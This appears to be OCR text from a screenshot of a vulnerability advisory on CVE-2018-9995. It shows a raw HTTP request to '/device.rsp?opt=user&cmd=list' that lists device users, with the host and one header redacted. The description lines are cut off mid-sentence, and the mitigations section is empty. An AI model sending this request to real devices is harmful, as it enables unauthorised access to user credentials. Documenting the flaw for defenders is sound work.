
GET /device.rsp?opt=user&cmd=list HTTP
User-Agent: Mozilla/5.0 (X11; Linux i
Host: █████████████:3000

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close

DESCRIPTION
CVE-2018-9995 is a critical authenti
The vulnerability was discovered by s
The critical nature of this vulnerabi
Given the lack of vendor-provided pat
MITIGATIONS